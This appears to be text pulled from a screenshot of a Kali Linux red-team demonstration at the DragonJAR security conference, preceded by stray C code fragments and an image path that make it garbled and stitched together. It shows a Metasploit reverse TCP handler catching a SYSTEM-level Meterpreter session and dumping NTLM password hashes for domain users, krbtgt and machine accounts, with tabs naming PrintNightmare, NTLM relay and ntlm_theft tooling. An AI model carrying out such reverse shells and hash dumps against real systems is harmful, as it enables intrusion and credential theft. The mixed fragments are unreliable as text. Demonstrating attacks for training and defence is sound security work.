 {
{
fprintf(stderr, "Failed to create CURL connection\n");
context->title = "";
Kali-Linux-2021.1-vbox-amd64 (RedTeam extensions) [Corriendo] - Oracle VM VirtualBox
2021
Archivo Máquina Ver Entrada Dispositivos Ayuda
*Untitled 1 - Mousepad kali@kali: ~ 11:57 AM 85%
kali@kali: ~
File Actions Edit View Help
kali@kali: /redteam/CVE-2021-1675 × kali@kali: ~ × kali@kali: /redteam/ntlmrelayx-adcs-attack/examples × kali@kali: /redteam/tools/ntlm_theft/Nominas ×
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Sending stage (200262 bytes) to 192.168.1.115
[*] Meterpreter session 4 opened (192.168.1.12:4444 → 192.168.1.115:49732) at 2021-09-03 11:56:38 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:84fb1a5b322e63645e89b27f922cb492:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6f1875eab56bd14d25b99a7ac19a7f84:::
lperez:1103:aad3b435b51404eeaad3b435b51404ee:43176b88d907b49baf5017132ea3915c:::
mdiez:1104:aad3b435b51404eeaad3b435b51404ee:43176b88d907b49baf5017132ea3915c:::
mgonzalez:1105:aad3b435b51404eeaad3b435b51404ee:43176b88d907b49baf5017132ea3915c:::
sqlservice:1106:aad3b435b51404eeaad3b435b51404ee:1895a65f9fc1975218a6a499ae7a0612:::
rroman:1109:aad3b435b51404eeaad3b435b51404ee:b7265f8cc4f00b58f413076ead262720:::
:1110:aad3b435b51404eeaad3b435b51404ee:0d757ad173d2fc249ce19364fd64c8ec:::
ugarcia:1111:aad3b435b51404eeaad3b435b51404ee:d5fce56a1baad0eba736e8dcc12249b1:::
decheverri:1112:aad3b435b51404eeaad3b435b51404ee:eec944eb74876813e68c2345e8ca96bc:::
ppita:1113:aad3b435b51404eeaad3b435b51404ee:52a6aa6d793528675d1e6e43f02917fe:::
wzhu:1114:aad3b435b51404eeaad3b435b51404ee:a6bb9b75c1faae362e018e885a849952:::
MAIN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:03f8e4b1a49335feb328c108ed7694e1:::
WORKSTATION4-IT$:1116:aad3b435b51404eeaad3b435b51404ee:2524737a378b55bfaca1816db43cdd88:::
WORKSTATION2-IT$:1117:aad3b435b51404eeaad3b435b51404ee:10c893935020cf629f67646ad3d38167:::
meterpreter >
URITY
LUMU
PATROCINADOR ORO
*chars,
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON